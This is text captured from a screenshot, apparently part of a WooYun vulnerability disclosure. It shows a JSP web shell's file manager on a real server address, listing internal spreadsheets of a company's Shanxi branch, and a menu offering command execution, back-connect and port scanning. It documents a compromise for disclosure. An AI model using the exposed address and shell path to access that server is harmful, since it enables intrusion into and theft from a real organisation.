 219.143.241.24:8001/cmd/app2.jsp
219.143.241.24:8001 (21.8.143.192)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Co
File Manager - Current disk "/" total (unknow)
Current Directory /jy/pjbj_bddqjg/14000000
Web Root | Shell Directory | New Directory | New File | Disk(/)
Name Last Modified Size
= Goto Parent
RAV4 ACA2#(00-05)_山西分公司_2012_10_23_14_7.xls 2012-10-23 02:00:31 295.5K
RAV4 ACA3#(05-)_山西分公司_2012_10_23_14_8.xls 2012-10-23 02:01:11 216.5K
RAV4 SXA1#(94-00)_山西分公司_2012_10_23_14_8.xls 2012-10-23 02:01:29 13.5K
一汽-大众宝来(0810-)_山西分公司_2012_10_12_14_12.xls 2012-10-12 02:11:26 358.0K
一汽-大众宝来(0810-)_山西分公司_2012_10_16_9_56.xls 2012-10-16 09:53:58 356.5K
一汽-大众宝来(0810-)_山西分公司_2012_9_17_17_6.xls 2012-09-17 05:01:05 268.5K
一汽-大众宝来(0810-1212)_山西分公司_2013_9_9_15_50.xls 2013-09-09 03:36:41 375.0K
一汽-大众迈腾(0707-1107)_山西分公司_2012_10_23_11_14.xls 2012-10-23 11:08:23 357.5K
一汽-大众迈腾(0707-1107)_山西分公司_2012_12_4_16_54.xls 2012-12-04 04:52:41 357.5K
一汽-大众迈腾(0707-1107)_山西分公司_2012_8_27_11_50.xls 2012-08-28 03:38:56 352.0K
一汽-大众高尔夫(0908-)_山西分公司_2013_10_22_8_58.xls 2013-10-22 08:50:04 303.0K
一汽丰田RAV4(0904-)_山西分公司_2012_10_23_9_38.xls 2012-10-23 09:31:28 263.5K
一汽丰田卡罗拉(0705-)_山西分公司_2012_7_19_10_46.xls 2012-07-20 02:36:33 502.5K
一汽丰田卡罗拉(0705-)_山西分公司_2012_8_2_16_22.xls 2012-08-03 08:14:45 503.0K
一汽丰田花冠(0402-)_山西分公司_2012_10_23_11_17.xls 2012-10-23 11:11:06 454.0K
www.wooyun.org